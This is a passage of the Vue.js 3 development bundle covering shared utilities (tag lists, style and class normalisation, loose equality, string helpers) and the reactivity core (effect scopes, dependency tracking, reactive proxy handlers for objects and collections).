		[64 /* STABLE_FRAGMENT */]: `STABLE_FRAGMENT`,
		[128 /* KEYED_FRAGMENT */]: `KEYED_FRAGMENT`,
		[256 /* UNKEYED_FRAGMENT */]: `UNKEYED_FRAGMENT`,
		[512 /* NEED_PATCH */]: `NEED_PATCH`,
		[1024 /* DYNAMIC_SLOTS */]: `DYNAMIC_SLOTS`,
		[2048 /* DEV_ROOT_FRAGMENT */]: `DEV_ROOT_FRAGMENT`,
		[-1 /* HOISTED */]: `HOISTED`,
		[-2 /* BAIL */]: `BAIL`,
	};

	/**
	 * Dev only
	 */
	const slotFlagsText = {
		[1 /* STABLE */]: "STABLE",
		[2 /* DYNAMIC */]: "DYNAMIC",
		[3 /* FORWARDED */]: "FORWARDED",
	};

	const GLOBALS_WHITE_LISTED =
		"Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI," +
		"decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array," +
		"Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt";
	const isGloballyWhitelisted = /*#__PURE__*/ makeMap(GLOBALS_WHITE_LISTED);

	const range = 2;
	function generateCodeFrame(source, start = 0, end = source.length) {
		// Split the content into individual lines but capture the newline sequence
		// that separated each line. This is important because the actual sequence is
		// needed to properly take into account the full line length for offset
		// comparison
		let lines = source.split(/(\r?\n)/);
		// Separate the lines and newline sequences into separate arrays for easier referencing
		const newlineSequences = lines.filter((_, idx) => idx % 2 === 1);
		lines = lines.filter((_, idx) => idx % 2 === 0);
		let count = 0;
		const res = [];
		for (let i = 0; i < lines.length; i++) {
			count +=
				lines[i].length +
				((newlineSequences[i] && newlineSequences[i].length) || 0);
			if (count >= start) {
				for (let j = i - range; j <= i + range || end > count; j++) {
					if (j < 0 || j >= lines.length) continue;
					const line = j + 1;
					res.push(
						`${line}${" ".repeat(
							Math.max(3 - String(line).length, 0)
						)}|  ${lines[j]}`
					);
					const lineLength = lines[j].length;
					const newLineSeqLength =
						(newlineSequences[j] && newlineSequences[j].length) ||
						0;
					if (j === i) {
						// push underline
						const pad =
							start - (count - (lineLength + newLineSeqLength));
						const length = Math.max(
							1,
							end > count ? lineLength - pad : end - start
						);
						res.push(
							`   |  ` + " ".repeat(pad) + "^".repeat(length)
						);
					} else if (j > i) {
						if (end > count) {
							const length = Math.max(
								Math.min(end - count, lineLength),
								1
							);
							res.push(`   |  ` + "^".repeat(length));
						}
						count += lineLength + newLineSeqLength;
					}
				}
				break;
			}
		}
		return res.join("\n");
	}

	/**
	 * On the client we only need to offer special cases for boolean attributes that
	 * have different names from their corresponding dom properties:
	 * - itemscope -> N/A
	 * - allowfullscreen -> allowFullscreen
	 * - formnovalidate -> formNoValidate
	 * - ismap -> isMap
	 * - nomodule -> noModule
	 * - novalidate -> noValidate
	 * - readonly -> readOnly
	 */
	const specialBooleanAttrs = `itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly`;
	const isSpecialBooleanAttr = /*#__PURE__*/ makeMap(specialBooleanAttrs);
	/**
	 * Boolean attributes should be included if the value is truthy or ''.
	 * e.g. `<select multiple>` compiles to `{ multiple: '' }`
	 */
	function includeBooleanAttr(value) {
		return !!value || value === "";
	}

	function normalizeStyle(value) {
		if (isArray(value)) {
			const res = {};
			for (let i = 0; i < value.length; i++) {
				const item = value[i];
				const normalized = isString(item)
					? parseStringStyle(item)
					: normalizeStyle(item);
				if (normalized) {
					for (const key in normalized) {
						res[key] = normalized[key];
					}
				}
			}
			return res;
		} else if (isString(value)) {
			return value;
		} else if (isObject(value)) {
			return value;
		}
	}
	const listDelimiterRE = /;(?![^(]*\))/g;
	const propertyDelimiterRE = /:(.+)/;
	function parseStringStyle(cssText) {
		const ret = {};
		cssText.split(listDelimiterRE).forEach((item) => {
			if (item) {
				const tmp = item.split(propertyDelimiterRE);
				tmp.length > 1 && (ret[tmp[0].trim()] = tmp[1].trim());
			}
		});
		return ret;
	}
	function normalizeClass(value) {
		let res = "";
		if (isString(value)) {
			res = value;
		} else if (isArray(value)) {
			for (let i = 0; i < value.length; i++) {
				const normalized = normalizeClass(value[i]);
				if (normalized) {
					res += normalized + " ";
				}
			}
		} else if (isObject(value)) {
			for (const name in value) {
				if (value[name]) {
					res += name + " ";
				}
			}
		}
		return res.trim();
	}
	function normalizeProps(props) {
		if (!props) return null;
		let { class: klass, style } = props;
		if (klass && !isString(klass)) {
			props.class = normalizeClass(klass);
		}
		if (style) {
			props.style = normalizeStyle(style);
		}
		return props;
	}

	// These tag configs are shared between compiler-dom and runtime-dom, so they
	// https://developer.mozilla.org/en-US/docs/Web/HTML/Element
	const HTML_TAGS =
		"html,body,base,head,link,meta,style,title,address,article,aside,footer," +
		"header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption," +
		"figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code," +
		"data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup," +
		"time,u,var,wbr,area,audio,map,track,video,embed,object,param,source," +
		"canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td," +
		"th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup," +
		"option,output,progress,select,textarea,details,dialog,menu," +
		"summary,template,blockquote,iframe,tfoot";
	// https://developer.mozilla.org/en-US/docs/Web/SVG/Element
	const SVG_TAGS =
		"svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile," +
		"defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer," +
		"feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap," +
		"feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR," +
		"feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset," +
		"fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter," +
		"foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask," +
		"mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern," +
		"polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol," +
		"text,textPath,title,tspan,unknown,use,view";
	const VOID_TAGS =
		"area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr";
	/**
	 * Compiler only.
	 * Do NOT use in runtime code paths unless behind `true` flag.
	 */
	const isHTMLTag = /*#__PURE__*/ makeMap(HTML_TAGS);
	/**
	 * Compiler only.
	 * Do NOT use in runtime code paths unless behind `true` flag.
	 */
	const isSVGTag = /*#__PURE__*/ makeMap(SVG_TAGS);
	/**
	 * Compiler only.
	 * Do NOT use in runtime code paths unless behind `true` flag.
	 */
	const isVoidTag = /*#__PURE__*/ makeMap(VOID_TAGS);

	function looseCompareArrays(a, b) {
		if (a.length !== b.length) return false;
		let equal = true;
		for (let i = 0; equal && i < a.length; i++) {
			equal = looseEqual(a[i], b[i]);
		}
		return equal;
	}
	function looseEqual(a, b) {
		if (a === b) return true;
		let aValidType = isDate(a);
		let bValidType = isDate(b);
		if (aValidType || bValidType) {
			return aValidType && bValidType
				? a.getTime() === b.getTime()
				: false;
		}
		aValidType = isSymbol(a);
		bValidType = isSymbol(b);
		if (aValidType || bValidType) {
			return a === b;
		}
		aValidType = isArray(a);
		bValidType = isArray(b);
		if (aValidType || bValidType) {
			return aValidType && bValidType ? looseCompareArrays(a, b) : false;
		}
		aValidType = isObject(a);
		bValidType = isObject(b);
		if (aValidType || bValidType) {
			/* istanbul ignore if: this if will probably never be called */
			if (!aValidType || !bValidType) {
				return false;
			}
			const aKeysCount = Object.keys(a).length;
			const bKeysCount = Object.keys(b).length;
			if (aKeysCount !== bKeysCount) {
				return false;
			}
			for (const key in a) {
				const aHasKey = a.hasOwnProperty(key);
				const bHasKey = b.hasOwnProperty(key);
				if (
					(aHasKey && !bHasKey) ||
					(!aHasKey && bHasKey) ||
					!looseEqual(a[key], b[key])
				) {
					return false;
				}
			}
		}
		return String(a) === String(b);
	}
	function looseIndexOf(arr, val) {
		return arr.findIndex((item) => looseEqual(item, val));
	}

	/**
	 * For converting {{ interpolation }} values to displayed strings.
	 * @private
	 */
	const toDisplayString = (val) => {
		return isString(val)
			? val
			: val == null
			? ""
			: isArray(val) ||
			  (isObject(val) &&
					(val.toString === objectToString ||
						!isFunction(val.toString)))
			? JSON.stringify(val, replacer, 2)
			: String(val);
	};
	const replacer = (_key, val) => {
		// can't use isRef here since @vue/shared has no deps
		if (val && val.__v_isRef) {
			return replacer(_key, val.value);
		} else if (isMap(val)) {
			return {
				[`Map(${val.size})`]: [...val.entries()].reduce(
					(entries, [key, val]) => {
						entries[`${key} =>`] = val;
						return entries;
					},
					{}
				),
			};
		} else if (isSet(val)) {
			return {
				[`Set(${val.size})`]: [...val.values()],
			};
		} else if (isObject(val) && !isArray(val) && !isPlainObject(val)) {
			return String(val);
		}
		return val;
	};

	const EMPTY_OBJ = Object.freeze({});
	const EMPTY_ARR = Object.freeze([]);
	const NOOP = () => {};
	/**
	 * Always return false.
	 */
	const NO = () => false;
	const onRE = /^on[^a-z]/;
	const isOn = (key) => onRE.test(key);
	const isModelListener = (key) => key.startsWith("onUpdate:");
	const extend = Object.assign;
	const remove = (arr, el) => {
		const i = arr.indexOf(el);
		if (i > -1) {
			arr.splice(i, 1);
		}
	};
	const hasOwnProperty = Object.prototype.hasOwnProperty;
	const hasOwn = (val, key) => hasOwnProperty.call(val, key);
	const isArray = Array.isArray;
	const isMap = (val) => toTypeString(val) === "[object Map]";
	const isSet = (val) => toTypeString(val) === "[object Set]";
	const isDate = (val) => toTypeString(val) === "[object Date]";
	const isFunction = (val) => typeof val === "function";
	const isString = (val) => typeof val === "string";
	const isSymbol = (val) => typeof val === "symbol";
	const isObject = (val) => val !== null && typeof val === "object";
	const isPromise = (val) => {
		return isObject(val) && isFunction(val.then) && isFunction(val.catch);
	};
	const objectToString = Object.prototype.toString;
	const toTypeString = (value) => objectToString.call(value);
	const toRawType = (value) => {
		// extract "RawType" from strings like "[object RawType]"
		return toTypeString(value).slice(8, -1);
	};
	const isPlainObject = (val) => toTypeString(val) === "[object Object]";
	const isIntegerKey = (key) =>
		isString(key) &&
		key !== "NaN" &&
		key[0] !== "-" &&
		"" + parseInt(key, 10) === key;
	const isReservedProp = /*#__PURE__*/ makeMap(
		// the leading comma is intentional so empty string "" is also included
		",key,ref,ref_for,ref_key," +
			"onVnodeBeforeMount,onVnodeMounted," +
			"onVnodeBeforeUpdate,onVnodeUpdated," +
			"onVnodeBeforeUnmount,onVnodeUnmounted"
	);
	const isBuiltInDirective = /*#__PURE__*/ makeMap(
		"bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"
	);
	const cacheStringFunction = (fn) => {
		const cache = Object.create(null);
		return (str) => {
			const hit = cache[str];
			return hit || (cache[str] = fn(str));
		};
	};
	const camelizeRE = /-(\w)/g;
	/**
	 * @private
	 */
	const camelize = cacheStringFunction((str) => {
		return str.replace(camelizeRE, (_, c) => (c ? c.toUpperCase() : ""));
	});
	const hyphenateRE = /\B([A-Z])/g;
	/**
	 * @private
	 */
	const hyphenate = cacheStringFunction((str) =>
		str.replace(hyphenateRE, "-$1").toLowerCase()
	);
	/**
	 * @private
	 */
	const capitalize = cacheStringFunction(
		(str) => str.charAt(0).toUpperCase() + str.slice(1)
	);
	/**
	 * @private
	 */
	const toHandlerKey = cacheStringFunction((str) =>
		str ? `on${capitalize(str)}` : ``
	);
	// compare whether a value has changed, accounting for NaN.
	const hasChanged = (value, oldValue) => !Object.is(value, oldValue);
	const invokeArrayFns = (fns, arg) => {
		for (let i = 0; i < fns.length; i++) {
			fns[i](arg);
		}
	};
	const def = (obj, key, value) => {
		Object.defineProperty(obj, key, {
			configurable: true,
			enumerable: false,
			value,
		});
	};
	const toNumber = (val) => {
		const n = parseFloat(val);
		return isNaN(n) ? val : n;
	};
	let _globalThis;
	const getGlobalThis = () => {
		return (
			_globalThis ||
			(_globalThis =
				typeof globalThis !== "undefined"
					? globalThis
					: typeof self !== "undefined"
					? self
					: typeof window !== "undefined"
					? window
					: typeof global !== "undefined"
					? global
					: {})
		);
	};

	function warn(msg, ...args) {
		console.warn(`[Vue warn] ${msg}`, ...args);
	}

	let activeEffectScope;
	class EffectScope {
		constructor(detached = false) {
			/**
			 * @internal
			 */
			this.active = true;
			/**
			 * @internal
			 */
			this.effects = [];
			/**
			 * @internal
			 */
			this.cleanups = [];
			if (!detached && activeEffectScope) {
				this.parent = activeEffectScope;
				this.index =
					(
						activeEffectScope.scopes ||
						(activeEffectScope.scopes = [])
					).push(this) - 1;
			}
		}
		run(fn) {
			if (this.active) {
				const currentEffectScope = activeEffectScope;
				try {
					activeEffectScope = this;
					return fn();
				} finally {
					activeEffectScope = currentEffectScope;
				}
			} else {
				warn(`cannot run an inactive effect scope.`);
			}
		}
		/**
		 * This should only be called on non-detached scopes
		 * @internal
		 */
		on() {
			activeEffectScope = this;
		}
		/**
		 * This should only be called on non-detached scopes
		 * @internal
		 */
		off() {
			activeEffectScope = this.parent;
		}
		stop(fromParent) {
			if (this.active) {
				let i, l;
				for (i = 0, l = this.effects.length; i < l; i++) {
					this.effects[i].stop();
				}
				for (i = 0, l = this.cleanups.length; i < l; i++) {
					this.cleanups[i]();
				}
				if (this.scopes) {
					for (i = 0, l = this.scopes.length; i < l; i++) {
						this.scopes[i].stop(true);
					}
				}
				// nested scope, dereference from parent to avoid memory leaks
				if (this.parent && !fromParent) {
					// optimized O(1) removal
					const last = this.parent.scopes.pop();
					if (last && last !== this) {
						this.parent.scopes[this.index] = last;
						last.index = this.index;
					}
				}
				this.active = false;
			}
		}
	}
	function effectScope(detached) {
		return new EffectScope(detached);
	}
	function recordEffectScope(effect, scope = activeEffectScope) {
		if (scope && scope.active) {
			scope.effects.push(effect);
		}
	}
	function getCurrentScope() {
		return activeEffectScope;
	}
	function onScopeDispose(fn) {
		if (activeEffectScope) {
			activeEffectScope.cleanups.push(fn);
		} else {
			warn(
				`onScopeDispose() is called when there is no active effect scope` +
					` to be associated with.`
			);
		}
	}

	const createDep = (effects) => {
		const dep = new Set(effects);
		dep.w = 0;
		dep.n = 0;
		return dep;
	};
	const wasTracked = (dep) => (dep.w & trackOpBit) > 0;
	const newTracked = (dep) => (dep.n & trackOpBit) > 0;
	const initDepMarkers = ({ deps }) => {
		if (deps.length) {
			for (let i = 0; i < deps.length; i++) {
				deps[i].w |= trackOpBit; // set was tracked
			}
		}
	};
	const finalizeDepMarkers = (effect) => {
		const { deps } = effect;
		if (deps.length) {
			let ptr = 0;
			for (let i = 0; i < deps.length; i++) {
				const dep = deps[i];
				if (wasTracked(dep) && !newTracked(dep)) {
					dep.delete(effect);
				} else {
					deps[ptr++] = dep;
				}
				// clear bits
				dep.w &= ~trackOpBit;
				dep.n &= ~trackOpBit;
			}
			deps.length = ptr;
		}
	};

	const targetMap = new WeakMap();
	// The number of effects currently being tracked recursively.
	let effectTrackDepth = 0;
	let trackOpBit = 1;
	/**
	 * The bitwise track markers support at most 30 levels of recursion.
	 * This value is chosen to enable modern JS engines to use a SMI on all platforms.
	 * When recursion depth is greater, fall back to using a full cleanup.
	 */
	const maxMarkerBits = 30;
	let activeEffect;
	const ITERATE_KEY = Symbol("iterate");
	const MAP_KEY_ITERATE_KEY = Symbol("Map key iterate");
	class ReactiveEffect {
		constructor(fn, scheduler = null, scope) {
			this.fn = fn;
			this.scheduler = scheduler;
			this.active = true;
			this.deps = [];
			this.parent = undefined;
			recordEffectScope(this, scope);
		}
		run() {
			if (!this.active) {
				return this.fn();
			}
			let parent = activeEffect;
			let lastShouldTrack = shouldTrack;
			while (parent) {
				if (parent === this) {
					return;
				}
				parent = parent.parent;
			}
			try {
				this.parent = activeEffect;
				activeEffect = this;
				shouldTrack = true;
				trackOpBit = 1 << ++effectTrackDepth;
				if (effectTrackDepth <= maxMarkerBits) {
					initDepMarkers(this);
				} else {
					cleanupEffect(this);
				}
				return this.fn();
			} finally {
				if (effectTrackDepth <= maxMarkerBits) {
					finalizeDepMarkers(this);
				}
				trackOpBit = 1 << --effectTrackDepth;
				activeEffect = this.parent;
				shouldTrack = lastShouldTrack;
				this.parent = undefined;
				if (this.deferStop) {
					this.stop();
				}
			}
		}
		stop() {
			// stopped while running itself - defer the cleanup
			if (activeEffect === this) {
				this.deferStop = true;
			} else if (this.active) {
				cleanupEffect(this);
				if (this.onStop) {
					this.onStop();
				}
				this.active = false;
			}
		}
	}
	function cleanupEffect(effect) {
		const { deps } = effect;
		if (deps.length) {
			for (let i = 0; i < deps.length; i++) {
				deps[i].delete(effect);
			}
			deps.length = 0;
		}
	}
	function effect(fn, options) {
		if (fn.effect) {
			fn = fn.effect.fn;
		}
		const _effect = new ReactiveEffect(fn);
		if (options) {
			extend(_effect, options);
			if (options.scope) recordEffectScope(_effect, options.scope);
		}
		if (!options || !options.lazy) {
			_effect.run();
		}
		const runner = _effect.run.bind(_effect);
		runner.effect = _effect;
		return runner;
	}
	function stop(runner) {
		runner.effect.stop();
	}
	let shouldTrack = true;
	const trackStack = [];
	function pauseTracking() {
		trackStack.push(shouldTrack);
		shouldTrack = false;
	}
	function resetTracking() {
		const last = trackStack.pop();
		shouldTrack = last === undefined ? true : last;
	}
	function track(target, type, key) {
		if (shouldTrack && activeEffect) {
			let depsMap = targetMap.get(target);
			if (!depsMap) {
				targetMap.set(target, (depsMap = new Map()));
			}
			let dep = depsMap.get(key);
			if (!dep) {
				depsMap.set(key, (dep = createDep()));
			}
			const eventInfo = { effect: activeEffect, target, type, key };
			trackEffects(dep, eventInfo);
		}
	}
	function trackEffects(dep, debuggerEventExtraInfo) {
		let shouldTrack = false;
		if (effectTrackDepth <= maxMarkerBits) {
			if (!newTracked(dep)) {
				dep.n |= trackOpBit; // set newly tracked
				shouldTrack = !wasTracked(dep);
			}
		} else {
			// Full cleanup mode.
			shouldTrack = !dep.has(activeEffect);
		}
		if (shouldTrack) {
			dep.add(activeEffect);
			activeEffect.deps.push(dep);
			if (activeEffect.onTrack) {
				activeEffect.onTrack(
					Object.assign(
						{ effect: activeEffect },
						debuggerEventExtraInfo
					)
				);
			}
		}
	}
	function trigger(target, type, key, newValue, oldValue, oldTarget) {
		const depsMap = targetMap.get(target);
		if (!depsMap) {
			// never been tracked
			return;
		}
		let deps = [];
		if (type === "clear" /* CLEAR */) {
			// collection being cleared
			// trigger all effects for target
			deps = [...depsMap.values()];
		} else if (key === "length" && isArray(target)) {
			depsMap.forEach((dep, key) => {
				if (key === "length" || key >= newValue) {
					deps.push(dep);
				}
			});
		} else {
			// schedule runs for SET | ADD | DELETE
			if (key !== void 0) {
				deps.push(depsMap.get(key));
			}
			// also run for iteration key on ADD | DELETE | Map.SET
			switch (type) {
				case "add" /* ADD */:
					if (!isArray(target)) {
						deps.push(depsMap.get(ITERATE_KEY));
						if (isMap(target)) {
							deps.push(depsMap.get(MAP_KEY_ITERATE_KEY));
						}
					} else if (isIntegerKey(key)) {
						// new index added to array -> length changes
						deps.push(depsMap.get("length"));
					}
					break;
				case "delete" /* DELETE */:
					if (!isArray(target)) {
						deps.push(depsMap.get(ITERATE_KEY));
						if (isMap(target)) {
							deps.push(depsMap.get(MAP_KEY_ITERATE_KEY));
						}
					}
					break;
				case "set" /* SET */:
					if (isMap(target)) {
						deps.push(depsMap.get(ITERATE_KEY));
					}
					break;
			}
		}
		const eventInfo = { target, type, key, newValue, oldValue, oldTarget };
		if (deps.length === 1) {
			if (deps[0]) {
				{
					triggerEffects(deps[0], eventInfo);
				}
			}
		} else {
			const effects = [];
			for (const dep of deps) {
				if (dep) {
					effects.push(...dep);
				}
			}
			{
				triggerEffects(createDep(effects), eventInfo);
			}
		}
	}
	function triggerEffects(dep, debuggerEventExtraInfo) {
		// spread into array for stabilization
		const effects = isArray(dep) ? dep : [...dep];
		for (const effect of effects) {
			if (effect.computed) {
				triggerEffect(effect, debuggerEventExtraInfo);
			}
		}
		for (const effect of effects) {
			if (!effect.computed) {
				triggerEffect(effect, debuggerEventExtraInfo);
			}
		}
	}
	function triggerEffect(effect, debuggerEventExtraInfo) {
		if (effect !== activeEffect || effect.allowRecurse) {
			if (effect.onTrigger) {
				effect.onTrigger(extend({ effect }, debuggerEventExtraInfo));
			}
			if (effect.scheduler) {
				effect.scheduler();
			} else {
				effect.run();
			}
		}
	}

	const isNonTrackableKeys = /*#__PURE__*/ makeMap(
		`__proto__,__v_isRef,__isVue`
	);
	const builtInSymbols = new Set(
		/*#__PURE__*/
		Object.getOwnPropertyNames(Symbol)
			// ios10.x Object.getOwnPropertyNames(Symbol) can enumerate 'arguments' and 'caller'
			// but accessing them on Symbol leads to TypeError because Symbol is a strict mode
			// function
			.filter((key) => key !== "arguments" && key !== "caller")
			.map((key) => Symbol[key])
			.filter(isSymbol)
	);
	const get = /*#__PURE__*/ createGetter();
	const shallowGet = /*#__PURE__*/ createGetter(false, true);
	const readonlyGet = /*#__PURE__*/ createGetter(true);
	const shallowReadonlyGet = /*#__PURE__*/ createGetter(true, true);
	const arrayInstrumentations = /*#__PURE__*/ createArrayInstrumentations();
	function createArrayInstrumentations() {
		const instrumentations = {};
		["includes", "indexOf", "lastIndexOf"].forEach((key) => {
			instrumentations[key] = function (...args) {
				const arr = toRaw(this);
				for (let i = 0, l = this.length; i < l; i++) {
					track(arr, "get" /* GET */, i + "");
				}
				// we run the method using the original args first (which may be reactive)
				const res = arr[key](...args);
				if (res === -1 || res === false) {
					// if that didn't work, run it again using raw values.
					return arr[key](...args.map(toRaw));
				} else {
					return res;
				}
			};
		});
		["push", "pop", "shift", "unshift", "splice"].forEach((key) => {
			instrumentations[key] = function (...args) {
				pauseTracking();
				const res = toRaw(this)[key].apply(this, args);
				resetTracking();
				return res;
			};
		});
		return instrumentations;
	}
	function createGetter(isReadonly = false, shallow = false) {
		return function get(target, key, receiver) {
			if (key === "__v_isReactive" /* IS_REACTIVE */) {
				return !isReadonly;
			} else if (key === "__v_isReadonly" /* IS_READONLY */) {
				return isReadonly;
			} else if (key === "__v_isShallow" /* IS_SHALLOW */) {
				return shallow;
			} else if (
				key === "__v_raw" /* RAW */ &&
				receiver ===
					(isReadonly
						? shallow
							? shallowReadonlyMap
							: readonlyMap
						: shallow
						? shallowReactiveMap
						: reactiveMap
					).get(target)
			) {
				return target;
			}
			const targetIsArray = isArray(target);
			if (
				!isReadonly &&
				targetIsArray &&
				hasOwn(arrayInstrumentations, key)
			) {
				return Reflect.get(arrayInstrumentations, key, receiver);
			}
			const res = Reflect.get(target, key, receiver);
			if (
				isSymbol(key)
					? builtInSymbols.has(key)
					: isNonTrackableKeys(key)
			) {
				return res;
			}
			if (!isReadonly) {
				track(target, "get" /* GET */, key);
			}
			if (shallow) {
				return res;
			}
			if (isRef(res)) {
				// ref unwrapping - skip unwrap for Array + integer key.
				return targetIsArray && isIntegerKey(key) ? res : res.value;
			}
			if (isObject(res)) {
				// Convert returned value into a proxy as well. we do the isObject check
				// here to avoid invalid value warning. Also need to lazy access readonly
				// and reactive here to avoid circular dependency.
				return isReadonly ? readonly(res) : reactive(res);
			}
			return res;
		};
	}
	const set = /*#__PURE__*/ createSetter();
	const shallowSet = /*#__PURE__*/ createSetter(true);
	function createSetter(shallow = false) {
		return function set(target, key, value, receiver) {
			let oldValue = target[key];
			if (isReadonly(oldValue) && isRef(oldValue) && !isRef(value)) {
				return false;
			}
			if (!shallow && !isReadonly(value)) {
				if (!isShallow(value)) {
					value = toRaw(value);
					oldValue = toRaw(oldValue);
				}
				if (!isArray(target) && isRef(oldValue) && !isRef(value)) {
					oldValue.value = value;
					return true;
				}
			}
			const hadKey =
				isArray(target) && isIntegerKey(key)
					? Number(key) < target.length
					: hasOwn(target, key);
			const result = Reflect.set(target, key, value, receiver);
			// don't trigger if target is something up in the prototype chain of original
			if (target === toRaw(receiver)) {
				if (!hadKey) {
					trigger(target, "add" /* ADD */, key, value);
				} else if (hasChanged(value, oldValue)) {
					trigger(target, "set" /* SET */, key, value, oldValue);
				}
			}
			return result;
		};
	}
	function deleteProperty(target, key) {
		const hadKey = hasOwn(target, key);
		const oldValue = target[key];
		const result = Reflect.deleteProperty(target, key);
		if (result && hadKey) {
			trigger(target, "delete" /* DELETE */, key, undefined, oldValue);
		}
		return result;
	}
	function has(target, key) {
		const result = Reflect.has(target, key);
		if (!isSymbol(key) || !builtInSymbols.has(key)) {
			track(target, "has" /* HAS */, key);
		}
		return result;
	}
	function ownKeys(target) {
		track(
			target,
			"iterate" /* ITERATE */,
			isArray(target) ? "length" : ITERATE_KEY
		);
		return Reflect.ownKeys(target);
	}
	const mutableHandlers = {
		get,
		set,
		deleteProperty,
		has,
		ownKeys,
	};
	const readonlyHandlers = {
		get: readonlyGet,
		set(target, key) {
			{
				warn(
					`Set operation on key "${String(
						key
					)}" failed: target is readonly.`,
					target
				);
			}
			return true;
		},
		deleteProperty(target, key) {
			{
				warn(
					`Delete operation on key "${String(
						key
					)}" failed: target is readonly.`,
					target
				);
			}
			return true;
		},
	};
	const shallowReactiveHandlers = /*#__PURE__*/ extend({}, mutableHandlers, {
		get: shallowGet,
		set: shallowSet,
	});
	// Props handlers are special in the sense that it should not unwrap top-level
	// refs (in order to allow refs to be explicitly passed down), but should
	// retain the reactivity of the normal readonly object.
	const shallowReadonlyHandlers = /*#__PURE__*/ extend({}, readonlyHandlers, {
		get: shallowReadonlyGet,
	});

	const toShallow = (value) => value;
	const getProto = (v) => Reflect.getPrototypeOf(v);
	function get$1(target, key, isReadonly = false, isShallow = false) {
		// #1772: readonly(reactive(Map)) should return readonly + reactive version
		// of the value
		target = target["__v_raw" /* RAW */];
		const rawTarget = toRaw(target);
		const rawKey = toRaw(key);
		if (!isReadonly) {
			if (key !== rawKey) {
				track(rawTarget, "get" /* GET */, key);
			}
			track(rawTarget, "get" /* GET */, rawKey);
		}
		const { has } = getProto(rawTarget);
		const wrap = isShallow
			? toShallow
			: isReadonly
			? toReadonly
			: toReactive;
		if (has.call(rawTarget, key)) {
			return wrap(target.get(key));
		} else if (has.call(rawTarget, rawKey)) {
			return wrap(target.get(rawKey));
		} else if (target !== rawTarget) {
			// #3602 readonly(reactive(Map))
			// ensure that the nested reactive `Map` can do tracking for itself
			target.get(key);
		}
	}
	function has$1(key, isReadonly = false) {
		const target = this["__v_raw" /* RAW */];
		const rawTarget = toRaw(target);
		const rawKey = toRaw(key);
		if (!isReadonly) {
			if (key !== rawKey) {
				track(rawTarget, "has" /* HAS */, key);
			}
			track(rawTarget, "has" /* HAS */, rawKey);
		}
		return key === rawKey
			? target.has(key)
			: target.has(key) || target.has(rawKey);
	}
	function size(target, isReadonly = false) {
		target = target["__v_raw" /* RAW */];
		!isReadonly &&
			track(toRaw(target), "iterate" /* ITERATE */, ITERATE_KEY);
		return Reflect.get(target, "size", target);
	}
	function add(value) {
		value = toRaw(value);
		const target = toRaw(this);
		const proto = getProto(target);
		const hadKey = proto.has.call(target, value);
		if (!hadKey) {
			target.add(value);
			trigger(target, "add" /* ADD */, value, value);
		}
		return this;
	}
	function set$1(key, value) {
		value = toRaw(value);
		const target = toRaw(this);
		const { has, get } = getProto(target);
		let hadKey = has.call(target, key);
		if (!hadKey) {
			key = toRaw(key);
			hadKey = has.call(target, key);
		} else {
			checkIdentityKeys(target, has, key);
		}
		const oldValue = get.call(target, key);
		target.set(key, value);
		if (!hadKey) {
			trigger(target, "add" /* ADD */, key, value);
		} else if (hasChanged(value, oldValue)) {
			trigger(target, "set" /* SET */, key, value, oldValue);
		}
		return this;
	}
	function deleteEntry(key) {
		const target = toRaw(this);
		const { has, get } = getProto(target);
		let hadKey = has.call(target, key);
		if (!hadKey) {
			key = toRaw(key);
			hadKey = has.call(target, key);
		} else {
			checkIdentityKeys(target, has, key);
		}
		const oldValue = get ? get.call(target, key) : undefined;
		// forward the operation before queueing reactions
		const result = target.delete(key);
		if (hadKey) {
			trigger(target, "delete" /* DELETE */, key, undefined, oldValue);
		}
		return result;
	}
	function clear() {
		const target = toRaw(this);
		const hadItems = target.size !== 0;
		const oldTarget = isMap(target) ? new Map(target) : new Set(target);
		// forward the operation before queueing reactions
		const result = target.clear();
		if (hadItems) {
			trigger(
				target,
				"clear" /* CLEAR */,
				undefined,
				undefined,
				oldTarget
			);
		}
		return result;
	}
	function createForEach(isReadonly, isShallow) {
		return function forEach(callback, thisArg) {
			const observed = this;
			const target = observed["__v_raw" /* RAW */];
			const rawTarget = toRaw(target);
			const wrap = isShallow
				? toShallow
				: isReadonly
				? toReadonly
				: toReactive;
			!isReadonly &&
				track(rawTarget, "iterate" /* ITERATE */, ITERATE_KEY);
			return target.forEach((value, key) => {
				// important: make sure the callback is
				// 1. invoked with the reactive map as `this` and 3rd arg
				// 2. the value received should be a corresponding reactive/readonly.
				return callback.call(thisArg, wrap(value), wrap(key), observed);
			});
		};
	}
	function createIterableMethod(method, isReadonly, isShallow) {
		return function (...args) {
			const target = this["__v_raw" /* RAW */];
			const rawTarget = toRaw(target);
			const targetIsMap = isMap(rawTarget);
			const isPair =
				method === "entries" ||
				(method === Symbol.iterator && targetIsMap);
			const isKeyOnly = method === "keys" && targetIsMap;
			const innerIterator = target[method](...args);
			const wrap = isShallow
				? toShallow
				: isReadonly
				? toReadonly
				: toReactive;
			!isReadonly &&
				track(
					rawTarget,
					"iterate" /* ITERATE */,
					isKeyOnly ? MAP_KEY_ITERATE_KEY : ITERATE_KEY
				);
			// return a wrapped iterator which returns observed versions of the
			// values emitted from the real iterator
			return {
				// iterator protocol
				next() {
					const { value, done } = innerIterator.next();
					return done
						? { value, done }
						: {
								value: isPair
									? [wrap(value[0]), wrap(value[1])]
									: wrap(value),
								done,
						  };
				},
				// iterable protocol
